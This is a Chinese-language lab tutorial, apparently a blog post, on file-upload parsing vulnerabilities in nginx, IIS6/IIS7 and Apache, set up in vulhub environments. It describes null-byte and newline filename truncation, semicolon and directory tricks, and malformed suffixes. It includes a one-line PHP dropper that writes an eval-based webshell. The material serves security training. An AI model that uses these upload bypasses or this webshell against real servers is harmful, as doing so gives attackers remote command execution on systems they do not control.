目录

nginx_parsing

利⽤条件

cgi.fix_pathinfo=1

靶场实例

vulhub-master

步骤



下载解压靶场,找到nginx



配置中出现上面报错检查docker-compose.yml内容(版本号)



检查端口号



提交我们的木马



得到文件地址访问,在后面加上.php即可(为方便展示木马换成了phpinfo())

nginx的00截断解析漏洞

利⽤条件

cgi.fix_pathinfo=1

靶场实例

vulhub-master

步骤





上传jpg木马前拦截抓包



在2.jpg后加两个空格.php,点开hex,找到20,20改为20,00



发送后即可 上传成功,然后访问这个文件(2.jp后面抓包补齐)



同样补全文件名,点开hex,找到20,20改为20,00

放行即可得到







iis6的目录解析漏洞

原理:

.asp目录中的所有文件都会被当做asp文件执行

步骤

在2.asp文件夹下兴建1.jpg文件输入如下内容

在外面浏览器访问





iis6的分号截断解析漏洞

原理:

分号起到截断的效果

步骤

创建3.txt,编辑好后改名3.asp;.txt

外面访问即可

iis6的畸形后缀解析

原理:

(.asa/.cer/.cdx的文件都会被当做asp文件执行)

步骤

后缀改为.jpg

依旧可以访问





iis7的phpcgi解析漏洞

原理

在文件末尾 加上 /.php,文件就会被当做php文件

利用条件

1.php.ini里的cgi.fix_pathinfo=1 开启

2.lIS7在Fast-CGl运行模式下

步骤

步骤⼀:安装IIS后在安装PHPstudy for IIS

步骤⼆:配置 php.ini 文件,将 cgi.fix_pathinfo=1 的; 取消掉...并重启

步骤三:IIS --》 配置网站--》 处理程序映射--》 PHPStudy_FastCGI --》 请求限制 --》取消勾选

根目录下编辑文件

访问即可

apache的从右往左解析漏洞

原理

apache的解析规则是从右往左,右边的不认识会往左递归

步骤

文件名为 test.php.jpg,Apache 可能会忽略 .jpg,将其解析为 .php 文件并执行其中的 PHP 代码。

apache的多后缀解析漏洞

原理

apache会为不同的后缀执行不同的指令(和上面类似)

步骤

<?php fputs(fopen("shell.php","w"),'<?php eval($_POST["cmd"]);?>')?>

访问生成的webshell即可

apache的0a换行解析漏洞

原理

在文件末尾加上空格,空格的20改成0a,访问文件的时候加上%0a

步骤

和上面类似,在抓包修改是把20,20改为20,0a

发送后得到

1053

1053

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?